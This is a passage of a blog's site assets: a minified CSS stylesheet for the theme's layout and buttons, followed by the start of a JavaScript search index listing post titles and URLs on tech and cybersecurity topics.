.author-links>ul>li>.npm-button:hover{color:rgba(255,255,255,0.8);background-color:#dbdbdb}.root[data-is-touch="false"] .author-links>ul>li>.npm-button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.npm-button.active,.root[data-is-touch] .author-links>ul>li>.npm-button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .author-links>ul>li>.npm-button.active svg path,.root[data-is-touch] .author-links>ul>li>.npm-button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.npm-button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .author-links>ul>li>.npm-button.focus svg path{fill:default}.author-links>ul>li>.npm-button.disabled,.author-links>ul>li>.npm-button:disabled{color:rgba(255,255,255,0.2) !important;background-color:#fff !important}.author-links>ul>li>.npm-button.disabled svg path,.author-links>ul>li>.npm-button:disabled svg path{fill:rgba(255,255,255,0.2) !important}.author-profile{max-width:25rem;padding:.5rem 1rem;margin:1.5rem 0;font-size:.85rem;background-color:rgba(255,255,255,0.05)}@media (max-width: 499px){.author-profile{text-align:center}}.author-profile__avatar{width:5rem;height:5rem;margin-top:.5rem;border-radius:50%}.author-profile__name{font-size:1.25rem;font-weight:700}.author-profile__name a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-profile__name a,.author-profile__name a:link,.author-profile__name a:visited{text-decoration:none}.root[data-is-touch="false"] .author-profile__name a:hover{text-decoration:underline}.root[data-is-touch] .author-profile__name a.active,.root[data-is-touch] .author-profile__name a:active{text-decoration:none}.author-profile__name a,.author-profile__name a:link,.author-profile__name a:visited{color:rgba(255,255,255,0.7)}.root[data-is-touch="false"] .author-profile__name a:hover{color:#ff9500}.root[data-is-touch] .author-profile__name a.active,.root[data-is-touch] .author-profile__name a:active{color:#b36800}.author-profile__name a.disabled,.author-profile__name a:disabled{color:rgba(255,255,255,0.2) !important}.author-profile__links{overflow:auto;-webkit-overflow-scrolling:touch}.site-tags .tag-button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.site-tags .tag-button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.site-tags .tag-button,.site-tags .tag-button:link,.site-tags .tag-button:visited{color:rgba(255,255,255,0.8);background-color:#202020}.site-tags .tag-button svg path,.site-tags .tag-button:link svg path,.site-tags .tag-button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .site-tags .tag-button:hover{color:rgba(255,255,255,0.8);background-color:#000}.root[data-is-touch="false"] .site-tags .tag-button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .site-tags .tag-button.active,.root[data-is-touch] .site-tags .tag-button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .site-tags .tag-button.active svg path,.root[data-is-touch] .site-tags .tag-button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .site-tags .tag-button.focus{color:rgba(255,255,255,0.8);background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .site-tags .tag-button.focus svg path{fill:rgba(255,255,255,0.8)}.site-tags .tag-button.disabled,.site-tags .tag-button:disabled{color:rgba(255,255,255,0.4) !important;background-color:#202020 !important}.site-tags .tag-button.disabled svg path,.site-tags .tag-button:disabled svg path{fill:rgba(255,255,255,0.4) !important}.site-tags .tag-button>.tag-button__count{display:inline-block;margin-left:.25rem;font-size:.7rem;line-height:1;vertical-align:top}.site-tags .tag-button-1{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.site-tags .tag-button-1 svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.site-tags .tag-button-1,.site-tags .tag-button-1:link,.site-tags .tag-button-1:visited{color:rgba(255,255,255,0.8);background-color:rgba(255,149,0,0.4)}.site-tags .tag-button-1 svg path,.site-tags .tag-button-1:link svg path,.site-tags .tag-button-1:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .site-tags .tag-button-1:hover{color:rgba(255,255,255,0.8);background-color:rgba(184,107,0,0.4)}.root[data-is-touch="false"] .site-tags .tag-button-1:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .site-tags .tag-button-1.active,.root[data-is-touch] .site-tags .tag-button-1:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .site-tags .tag-button-1.active svg path,.root[data-is-touch] .site-tags .tag-button-1:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .site-tags .tag-button-1.focus{color:rgba(255,255,255,0.8);background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .site-tags .tag-button-1.focus svg path{fill:rgba(255,255,255,0.8)}.site-tags .tag-button-1.disabled,.site-tags .tag-button-1:disabled{color:rgba(255,255,255,0.2) !important;background-color:rgba(255,149,0,0.4) !important}.site-tags .tag-button-1.disabled svg path,.site-tags .tag-button-1:disabled svg path{fill:rgba(255,255,255,0.2) !important}.site-tags .tag-button-2{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.site-tags .tag-button-2 svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.site-tags .tag-button-2,.site-tags .tag-button-2:link,.site-tags .tag-button-2:visited{color:rgba(255,255,255,0.8);background-color:rgba(255,149,0,0.55)}.site-tags .tag-button-2 svg path,.site-tags .tag-button-2:link svg path,.site-tags .tag-button-2:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .site-tags .tag-button-2:hover{color:rgba(255,255,255,0.8);background-color:rgba(184,107,0,0.55)}.root[data-is-touch="false"] .site-tags .tag-button-2:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .site-tags .tag-button-2.active,.root[data-is-touch] .site-tags .tag-button-2:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .site-tags .tag-button-2.active svg path,.root[data-is-touch] .site-tags .tag-button-2:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .site-tags .tag-button-2.focus{color:rgba(255,255,255,0.8);background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .site-tags .tag-button-2.focus svg path{fill:rgba(255,255,255,0.8)}.site-tags .tag-button-2.disabled,.site-tags .tag-button-2:disabled{color:rgba(255,255,255,0.2) !important;background-color:rgba(255,149,0,0.55) !important}.site-tags .tag-button-2.disabled svg path,.site-tags .tag-button-2:disabled svg path{fill:rgba(255,255,255,0.2) !important}.site-tags .tag-button-3{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.site-tags .tag-button-3 svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.site-tags .tag-button-3,.site-tags .tag-button-3:link,.site-tags .tag-button-3:visited{color:rgba(255,255,255,0.8);background-color:rgba(255,149,0,0.7)}.site-tags .tag-button-3 svg path,.site-tags .tag-button-3:link svg path,.site-tags .tag-button-3:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .site-tags .tag-button-3:hover{color:rgba(255,255,255,0.8);background-color:rgba(184,107,0,0.7)}.root[data-is-touch="false"] .site-tags .tag-button-3:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .site-tags .tag-button-3.active,.root[data-is-touch] .site-tags .tag-button-3:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .site-tags .tag-button-3.active svg path,.root[data-is-touch] .site-tags .tag-button-3:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .site-tags .tag-button-3.focus{color:rgba(255,255,255,0.8);background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .site-tags .tag-button-3.focus svg path{fill:rgba(255,255,255,0.8)}.site-tags .tag-button-3.disabled,.site-tags .tag-button-3:disabled{color:rgba(255,255,255,0.2) !important;background-color:rgba(255,149,0,0.7) !important}.site-tags .tag-button-3.disabled svg path,.site-tags .tag-button-3:disabled svg path{fill:rgba(255,255,255,0.2) !important}.site-tags .tag-button-4{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.site-tags .tag-button-4 svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.site-tags .tag-button-4,.site-tags .tag-button-4:link,.site-tags .tag-button-4:visited{color:rgba(255,255,255,0.8);background-color:rgba(255,149,0,0.9)}.site-tags .tag-button-4 svg path,.site-tags .tag-button-4:link svg path,.site-tags .tag-button-4:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .site-tags .tag-button-4:hover{color:rgba(255,255,255,0.8);background-color:rgba(184,107,0,0.9)}.root[data-is-touch="false"] .site-tags .tag-button-4:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .site-tags .tag-button-4.active,.root[data-is-touch] .site-tags .tag-button-4:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .site-tags .tag-button-4.active svg path,.root[data-is-touch] .site-tags .tag-button-4:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .site-tags .tag-button-4.focus{color:rgba(255,255,255,0.8);background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .site-tags .tag-button-4.focus svg path{fill:rgba(255,255,255,0.8)}.site-tags .tag-button-4.disabled,.site-tags .tag-button-4:disabled{color:rgba(255,255,255,0.2) !important;background-color:rgba(255,149,0,0.9) !important}.site-tags .tag-button-4.disabled svg path,.site-tags .tag-button-4:disabled svg path{fill:rgba(255,255,255,0.2) !important}.search{overflow:auto;-webkit-overflow-scrolling:touch}.search--google-custom-search-engine .main{padding-top:1.5rem;padding-bottom:1.5rem}@media (max-width: 499px){.search--google-custom-search-engine .main{position:absolute;padding:0}}.search__header{margin-top:1.5rem;font-size:2.5rem;font-weight:700;color:rgba(255,255,255,0.8)}.search--light .search__header{color:#000}.search--dark .search__header{color:rgba(255,255,255,0.8)}@media (max-width: 499px){.search__header{display:none}}.search-bar{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin:1rem 0 1.5rem 0}.search-box{position:relative;width:100%;max-width:22rem}@media (max-width: 499px){.search-box{width:100%;max-width:none}}.search-box>input{display:inline-block;width:100%;height:2.3rem;padding:0 2rem;margin:0;line-height:1 !important;color:rgba(255,255,255,0.7);background-color:transparent;border:2px solid #414141;border-radius:6rem;-webkit-appearance:none;-webkit-transition:box-shadow .4s ease-in-out;transition:box-shadow .4s ease-in-out}.root[data-is-touch] .search-box>input.focus{box-shadow:0 0 0 2px rgba(65,65,65,0.4)}.search--light .search-box>input{color:#222;border-color:#222}.root[data-is-touch] .search--light .search-box>input.focus{box-shadow:0 0 0 2px rgba(34,34,34,0.4)}.search--dark .search-box>input{color:rgba(255,255,255,0.7);border-color:rgba(255,255,255,0.7)}.root[data-is-touch] .search--dark .search-box>input.focus{box-shadow:0 0 0 2px rgba(255,255,255,0.4)}.search-box>.search-box__icon-search{color:rgba(255,255,255,0.5)}.search--light .search-box>.search-box__icon-search{color:#888}.search--dark .search-box>.search-box__icon-search{color:rgba(255,255,255,0.5)}.search-box>.search-box__icon-clear>a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;cursor:pointer}.search-box>.search-box__icon-clear>a,.search-box>.search-box__icon-clear>a:link,.search-box>.search-box__icon-clear>a:visited{text-decoration:none}.root[data-is-touch="false"] .search-box>.search-box__icon-clear>a:hover{text-decoration:underline}.root[data-is-touch] .search-box>.search-box__icon-clear>a.active,.root[data-is-touch] .search-box>.search-box__icon-clear>a:active{text-decoration:none}.search-box>.search-box__icon-clear>a,.search-box>.search-box__icon-clear>a:link,.search-box>.search-box__icon-clear>a:visited{color:rgba(255,255,255,0.7)}.root[data-is-touch="false"] .search-box>.search-box__icon-clear>a:hover{color:rgba(219,219,219,0.7)}.root[data-is-touch] .search-box>.search-box__icon-clear>a.active,.root[data-is-touch] .search-box>.search-box__icon-clear>a:active{color:rgba(181,181,181,0.7)}.search-box>.search-box__icon-clear>a.disabled,.search-box>.search-box__icon-clear>a:disabled{color:rgba(255,255,255,0.2) !important}.search--light .search-box>.search-box__icon-clear>a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.search--light .search-box>.search-box__icon-clear>a,.search--light .search-box>.search-box__icon-clear>a:link,.search--light .search-box>.search-box__icon-clear>a:visited{text-decoration:none}.root[data-is-touch="false"] .search--light .search-box>.search-box__icon-clear>a:hover{text-decoration:underline}.root[data-is-touch] .search--light .search-box>.search-box__icon-clear>a.active,.root[data-is-touch] .search--light .search-box>.search-box__icon-clear>a:active{text-decoration:none}.search--light .search-box>.search-box__icon-clear>a,.search--light .search-box>.search-box__icon-clear>a:link,.search--light .search-box>.search-box__icon-clear>a:visited{color:#222}.root[data-is-touch="false"] .search--light .search-box>.search-box__icon-clear>a:hover{color:#505050}.root[data-is-touch] .search--light .search-box>.search-box__icon-clear>a.active,.root[data-is-touch] .search--light .search-box>.search-box__icon-clear>a:active{color:#797979}.search--light .search-box>.search-box__icon-clear>a.disabled,.search--light .search-box>.search-box__icon-clear>a:disabled{color:rgba(34,34,34,0.4) !important}.search--dark .search-box>.search-box__icon-clear>a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.search--dark .search-box>.search-box__icon-clear>a,.search--dark .search-box>.search-box__icon-clear>a:link,.search--dark .search-box>.search-box__icon-clear>a:visited{text-decoration:none}.root[data-is-touch="false"] .search--dark .search-box>.search-box__icon-clear>a:hover{text-decoration:underline}.root[data-is-touch] .search--dark .search-box>.search-box__icon-clear>a.active,.root[data-is-touch] .search--dark .search-box>.search-box__icon-clear>a:active{text-decoration:none}.search--dark .search-box>.search-box__icon-clear>a,.search--dark .search-box>.search-box__icon-clear>a:link,.search--dark .search-box>.search-box__icon-clear>a:visited{color:rgba(255,255,255,0.7)}.root[data-is-touch="false"] .search--dark .search-box>.search-box__icon-clear>a:hover{color:rgba(219,219,219,0.7)}.root[data-is-touch] .search--dark .search-box>.search-box__icon-clear>a.active,.root[data-is-touch] .search--dark .search-box>.search-box__icon-clear>a:active{color:rgba(181,181,181,0.7)}.search--dark .search-box>.search-box__icon-clear>a.disabled,.search--dark .search-box>.search-box__icon-clear>a:disabled{color:rgba(255,255,255,0.2) !important}.search-box>.search-box__icon-search,.search-box>.search-box__icon-clear{position:absolute;width:2.3rem;height:2.3rem;line-height:2.3rem;text-align:center;vertical-align:middle}.search-box.not-empty>.search-box__icon-clear{display:block}.search-box>.search-box__icon-clear{top:0;right:0;display:none}.search-box>.search-box__icon-search{top:0;left:0}.search__cancel{margin-left:.5rem;font-weight:700;white-space:nowrap}.search-result{margin:1.5rem 0;font-size:.85rem;line-height:1.4}.search-result__header{margin:1rem 0 .5rem 0;font-size:1.25rem;font-weight:700;color:rgba(255,255,255,0.5);text-transform:uppercase}.search--light .search-result__header{color:#888}.search--dark .search-result__header{color:rgba(255,255,255,0.5)}.search-result__item{list-style-type:none}.search-result__item a{padding:.25rem 1rem;-webkit-transition:none;transition:none;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.search-result__item a svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.search-result__item a,.search-result__item a:link,.search-result__item a:visited{color:rgba(255,255,255,0.7);background-color:transparent}.search-result__item a svg path,.search-result__item a:link svg path,.search-result__item a:visited svg path{fill:rgba(255,255,255,0.7)}.root[data-is-touch="false"] .search-result__item a:hover{color:rgba(255,255,255,0.8);background-color:#202020}.root[data-is-touch="false"] .search-result__item a:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .search-result__item a.active,.root[data-is-touch] .search-result__item a:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .search-result__item a.active svg path,.root[data-is-touch] .search-result__item a:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .search-result__item a.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .search-result__item a.focus svg path{fill:default}.search-result__item a.disabled,.search-result__item a:disabled{color:rgba(255,255,255,0.4) !important;background-color:transparent !important}.search-result__item a.disabled svg path,.search-result__item a:disabled svg path{fill:rgba(255,255,255,0.4) !important}.search--light .search-result__item a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.search--light .search-result__item a svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.search--light .search-result__item a,.search--light .search-result__item a:link,.search--light .search-result__item a:visited{color:#222;background-color:transparent}.search--light .search-result__item a svg path,.search--light .search-result__item a:link svg path,.search--light .search-result__item a:visited svg path{fill:#222}.root[data-is-touch="false"] .search--light .search-result__item a:hover{color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.8)}.root[data-is-touch="false"] .search--light .search-result__item a:hover svg path{fill:rgba(255,255,255,0.7)}.root[data-is-touch] .search--light .search-result__item a.active,.root[data-is-touch] .search--light .search-result__item a:active{color:rgba(255,255,255,0.7);background-color:#148337}.root[data-is-touch] .search--light .search-result__item a.active svg path,.root[data-is-touch] .search--light .search-result__item a:active svg path{fill:rgba(255,255,255,0.7)}.root[data-is-touch] .search--light .search-result__item a.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .search--light .search-result__item a.focus svg path{fill:default}.search--light .search-result__item a.disabled,.search--light .search-result__item a:disabled{color:rgba(34,34,34,0.4) !important;background-color:transparent !important}.search--light .search-result__item a.disabled svg path,.search--light .search-result__item a:disabled svg path{fill:rgba(34,34,34,0.4) !important}.search--dark .search-result__item a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.search--dark .search-result__item a svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.search--dark .search-result__item a,.search--dark .search-result__item a:link,.search--dark .search-result__item a:visited{color:rgba(255,255,255,0.7);background-color:transparent}.search--dark .search-result__item a svg path,.search--dark .search-result__item a:link svg path,.search--dark .search-result__item a:visited svg path{fill:rgba(255,255,255,0.7)}.root[data-is-touch="false"] .search--dark .search-result__item a:hover{color:#222;background-color:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .search--dark .search-result__item a:hover svg path{fill:#222}.root[data-is-touch] .search--dark .search-result__item a.active,.root[data-is-touch] .search--dark .search-result__item a:active{color:#222;background-color:#148337}.root[data-is-touch] .search--dark .search-result__item a.active svg path,.root[data-is-touch] .search--dark .search-result__item a:active svg path{fill:#222}.root[data-is-touch] .search--dark .search-result__item a.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .search--dark .search-result__item a.focus svg path{fill:default}.search--dark .search-result__item a.disabled,.search--dark .search-result__item a:disabled{color:rgba(255,255,255,0.2) !important;background-color:transparent !important}.search--dark .search-result__item a.disabled svg path,.search--dark .search-result__item a:disabled svg path{fill:rgba(255,255,255,0.2) !important}.search-result__item.active a,.search-result__item.active a:link,.search-result__item.active a:visited{color:rgba(255,255,255,0.8);background-color:#202020}.search--light .search-result__item.active a,.search--light .search-result__item.active a:link,.search--light .search-result__item.active a:visited{color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.8)}.search--dark .search-result__item.active a,.search--dark .search-result__item.active a:link,.search--dark .search-result__item.active a:visited{color:#222;background-color:rgba(255,255,255,0.8)}.root[data-is-touch] .search-result__item.active a.active,.root[data-is-touch] .search-result__item.active a:active{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.gsc-control-cse *,.gsc-control-cse ::before,.gsc-control-cse ::after{box-sizing:initial}.popup-image{cursor:pointer;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.root[data-is-touch="false"] .popup-image:hover{box-shadow:0 8px 16px rgba(0,0,0,0.23),0 2px 6px rgba(0,0,0,0.08),0 12px 24px rgba(0,0,0,0.02)}.extensions{margin:1rem 0}.extensions--video,.extensions--slide,.extensions--demo{position:relative;width:100%;padding:0}.extensions--video>iframe,.extensions--slide>iframe,.extensions--demo>iframe{position:absolute;top:0;left:0;width:100%;height:100%}.extensions--video{padding-top:56.25%}.extensions--slide{padding-top:81.3021702838%}.extensions--demo{min-height:340px;padding-top:56.25%}.extensions--audio{display:block;max-width:100% !important}.article__content p.success{padding:.5rem 1rem;background-color:rgba(91,170,52,0.1);border:1px solid #5baa34;border-radius:.4rem}.article__content p.info{padding:.5rem 1rem;background-color:rgba(28,124,212,0.1);border:1px solid #1c7cd4;border-radius:.4rem}.article__content p.warning{padding:.5rem 1rem;background-color:rgba(201,119,31,0.1);border:1px solid #c9771f;border-radius:.4rem}.article__content p.error{padding:.5rem 1rem;background-color:rgba(218,61,69,0.1);border:1px solid #da3d45;border-radius:.4rem}.article__content code.success{color:rgba(255,255,255,0.8);background-color:#5baa34}.article__content code.info{color:rgba(255,255,255,0.8);background-color:#1c7cd4}.article__content code.warning{color:rgba(255,255,255,0.8);background-color:#c9771f}.article__content code.error{color:rgba(255,255,255,0.8);background-color:#da3d45}.article__content img.shadow,.article__content .shadow>img{box-shadow:0 4px 8px rgba(0,0,0,0.23),0 1px 3px rgba(0,0,0,0.08),0 6px 12px rgba(0,0,0,0.02)}.article__content img.border,.article__content .border>img{border:1px solid #2a2a2a}.article__content img.rounded,.article__content .rounded>img{border-radius:.4rem}.article__content img.circle,.article__content .circle>img{border-radius:50%}.icon{display:block}.icon>svg{display:block}body,html,.root,.layout--page{height:100%}.layout--page.layout--page--sidebar .page__viewport,.layout--page.layout--page--sidebar .page__grid{height:100%}@media (max-width: 1023px){.layout--page.layout--page--sidebar .page__main{overflow:unset}}.page__main{height:100%;color:rgba(255,255,255,0.7)}.page__main .col-aside{display:none}.page__main .col-aside>aside{position:absolute;width:220px;overflow:hidden}.page__main-inner{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%;background-color:#121212}.page__content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1;width:100%;margin:0 auto}@media print{.page__content{padding-bottom:0}}.hide-footer .page__content{padding-bottom:0}.page__comments{margin:1.5rem 0}.page__aside .toc-aside{padding:3rem 0 1rem 3rem}.page__actions{position:fixed;bottom:3rem;left:1rem;z-index:996;display:none}.page__sidebar{z-index:998;display:block;width:80%;max-width:250px;height:100%;background-color:#121212;border:0 solid #2a2a2a;border-right-width:1px;-webkit-transition:transform .4s;transition:transform .4s;overflow:auto;-webkit-overflow-scrolling:touch}.page__sidebar .sidebar-toc{padding:1rem 1rem 1.5rem 1.5rem}.sidebar-button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.sidebar-button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.sidebar-button,.sidebar-button:link,.sidebar-button:visited{color:rgba(255,255,255,0.8);background-color:rgba(32,32,32,0.75)}.sidebar-button svg path,.sidebar-button:link svg path,.sidebar-button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .sidebar-button:hover{color:rgba(255,255,255,0.8);background-color:rgba(0,0,0,0.75)}.root[data-is-touch="false"] .sidebar-button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .sidebar-button.active,.root[data-is-touch] .sidebar-button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .sidebar-button.active svg path,.root[data-is-touch] .sidebar-button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .sidebar-button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .sidebar-button.focus svg path{fill:default}.sidebar-button.disabled,.sidebar-button:disabled{color:rgba(255,255,255,0.4) !important;background-color:rgba(32,32,32,0.75) !important}.sidebar-button.disabled svg path,.sidebar-button:disabled svg path{fill:rgba(255,255,255,0.4) !important}.page__mask{position:fixed;top:0;left:0;z-index:997;width:100%;height:100%;color:rgba(255,255,255,0.7);touch-action:none;background-color:rgba(0,0,0,0.9);opacity:0;-webkit-transform:translate(100%, 0);transform:translate(100%, 0);-webkit-transition:opacity .4s ease-in-out,transform 0s .4s ease-in-out;transition:opacity .4s ease-in-out,transform 0s .4s ease-in-out;cursor:pointer}.layout--page--sidebar .page__main{overflow:auto;-webkit-overflow-scrolling:touch}@media print{.layout--page--sidebar .page__main{overflow:unset}}.has-aside .col-aside{position:relative;display:block;width:220px}.has-aside .col-aside>aside.fixed{position:fixed;-webkit-font-smoothing:subpixel-antialiased}@media (max-width: 1023px){.has-aside .col-aside{display:none}}@media (max-width: 1023px){.page__sidebar{position:fixed;-webkit-transform:translate(-250px, 0);transform:translate(-250px, 0)}.page__actions{display:block}.show-sidebar .page__actions{visibility:hidden}.show-sidebar .page__sidebar{-webkit-transform:translate(0);transform:translate(0)}.show-sidebar .page__mask{opacity:1;-webkit-transform:translate(0, 0);transform:translate(0, 0);-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}}.hero--light .article__info{color:#222}.hero--dark .article__info{color:rgba(255,255,255,0.7)}.page__main--immersive .page__header{position:absolute;width:100%}.page__main--immersive .hero__content{padding-top:5rem}.article__sharing{margin:1.5rem 0}.article__section-navigator{padding-top:1rem;margin:1.5rem 0 1rem 0;word-wrap:break-word;border:0 solid #2a2a2a;border-top-width:4px}.article__section-navigator>.previous,.article__section-navigator>.next{width:50%}.article__section-navigator>.previous>span,.article__section-navigator>.next>span{font-weight:700;color:rgba(255,255,255,0.5)}.article__section-navigator>.previous>a,.article__section-navigator>.next>a{display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.article__section-navigator>.previous>a,.article__section-navigator>.previous>a:link,.article__section-navigator>.previous>a:visited,.article__section-navigator>.next>a,.article__section-navigator>.next>a:link,.article__section-navigator>.next>a:visited{text-decoration:none}.root[data-is-touch="false"] .article__section-navigator>.previous>a:hover,.root[data-is-touch="false"] .article__section-navigator>.next>a:hover{text-decoration:underline}.root[data-is-touch] .article__section-navigator>.previous>a.active,.root[data-is-touch] .article__section-navigator>.previous>a:active,.root[data-is-touch] .article__section-navigator>.next>a.active,.root[data-is-touch] .article__section-navigator>.next>a:active{text-decoration:none}.article__section-navigator>.previous>a,.article__section-navigator>.previous>a:link,.article__section-navigator>.previous>a:visited,.article__section-navigator>.next>a,.article__section-navigator>.next>a:link,.article__section-navigator>.next>a:visited{color:rgba(255,255,255,0.7)}.root[data-is-touch="false"] .article__section-navigator>.previous>a:hover,.root[data-is-touch="false"] .article__section-navigator>.next>a:hover{color:#ff9500}.root[data-is-touch] .article__section-navigator>.previous>a.active,.root[data-is-touch] .article__section-navigator>.previous>a:active,.root[data-is-touch] .article__section-navigator>.next>a.active,.root[data-is-touch] .article__section-navigator>.next>a:active{color:#b36800}.article__section-navigator>.previous>a.disabled,.article__section-navigator>.previous>a:disabled,.article__section-navigator>.next>a.disabled,.article__section-navigator>.next>a:disabled{color:rgba(255,255,255,0.2) !important}.article__section-navigator>.previous{float:left;padding-right:.5rem}.article__section-navigator>.next{float:right;padding-left:.5rem;text-align:right}.layout--articles{margin:1.5rem 0;margin-top:3rem}@media (max-width: 499px){.layout--articles{margin-top:1.5rem}}.layout--articles .card__header{font-size:1rem}.layout--articles .card__image>.overlay,.layout--articles .card__image>.overlay .card__header{font-size:.85rem}.layout--archive>.layout--archive__result{margin:1.5rem 0}.layout--home .pagination{margin:1.5rem 0}.layout--home .pagination__menu{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}.layout--home .pagination__omit{color:rgba(255,255,255,0.5)}.layout--home .items{margin-top:2.25rem}.layout--landing .heros{max-width:1900px;margin-right:auto;margin-left:auto}.layout--landing .hero img{display:block;width:100%;margin:0 auto}.layout--landing .hero__content{margin-bottom:0}.layout--landing .hero__cover{max-width:950px}.layout--landing .hero__cover--full-width{max-width:none}.layout--404 .sign{display:table;margin:1.5rem auto;margin-top:3rem}.layout--404 .sign h1{font-size:6rem;line-height:1}.layout--404 .sign p{font-size:1.8rem}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://satharus.me/assets/search.js
body_size: 1165
content:
window.TEXT_SEARCH_DATA={'posts':[{'title':"Why we use the “QWERTY” keyboard layout",'url':"/tech/2018/12/07/qwerty_keyboard.html"},{'title':"The Unspoken Beauty of Open Source",'url':"/tech/2018/12/12/beauty_of_open_source.html"},{'title':"Storage Devices: A Smart Trick",'url':"/tech/2018/12/17/storage_devices.html"},{'title':"Ⅎacebook.",'url':"/cybersecurity/2019/01/06/facebook.html"},{'title':"What's Foss?",'url':"/tech/2019/04/16/whats_foss.html"},{'title':"The C Boolean Data Type",'url':"/tech/2019/05/16/c_bool.html"},{'title':"Buffer Overflows: The Basics",'url':"/cybersecurity/2019/05/22/buffer_overflows_the_basics.html"},{'title':"Acronyms",'url':"/tech/2019/06/29/acronyms.html"},{'title':"Optimistic Nihilism",'url':"/misc/2019/07/11/optimistic_nihlism.html"},{'title':"CyberTalents Writeup: Egypt National Cyber Security CTF 2019",'url':"/cybersecurity/2019/09/08/writeup_national_ctf_2019.html"},{'title':"Using MASM with the Irvine Library on GNU/Linux",'url':"/tech/2019/10/06/masm_linux.html"},{'title':"The Art of Cybersecurity (And how to get into 